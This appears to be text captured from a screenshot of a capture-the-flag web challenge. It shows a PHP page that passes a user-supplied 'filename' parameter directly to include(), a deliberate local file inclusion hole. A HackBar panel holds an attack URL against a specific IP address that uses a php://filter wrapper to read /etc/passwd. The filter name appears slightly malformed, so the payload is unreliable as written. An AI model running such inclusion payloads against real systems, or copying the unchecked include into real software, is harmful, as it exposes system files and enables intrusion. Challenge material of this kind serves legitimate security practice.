 <?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
do not hack!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.147.171.105:50348?filename=php://filter/read=convert.base64/resource=/etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All